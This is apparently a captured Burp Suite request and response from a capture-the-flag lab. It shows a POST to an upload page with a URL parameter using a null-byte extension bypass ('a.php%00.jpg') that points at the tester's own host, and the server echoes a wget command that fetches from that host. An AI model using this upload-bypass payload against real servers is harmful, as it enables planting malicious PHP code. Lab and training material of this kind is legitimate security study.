 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.10.10.73
10 Connection: close
11 Referer: http://10.10.10.73/upload.php
12 Cookie: PHPSESSID=pt68isdt1mrj0i128oi29gqe25
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F10.10.14.12%3A1111%2Fa.php%2500.jpg
Response
Pretty Raw Render \n Actions
258 <h1>
Upload via url:
</h1>
259
260 <div>
261
262 <h3>
Upload Succsesful!
</h3>
263 <div>
264 <h4>
Output:
</h4>
265 <pre>
CMD: cd /var/www/html/uploads/0603-1718_72b1fe54625d418a; wget 'http://10.10.14.12:1111/a.php%
</pre>
266 <pre>
--2021-06-03 17:18:07-- http://10.10.14.12:1111/a.php%00.jpg
267 Connecting to 10.10.14.12:1111... connected.
268 HTTP request sent, awaiting response... No data received.
269 Retrying.
270
271 --2021-06-03 17:18:09-- (try: 2) http://10.10.14.12:1111/a.php%00.jpg
272 Connecting to 10.10.14.12:1111... connected.
273 HTTP request sent, awaiting response... No data received.
274 Retrying.
275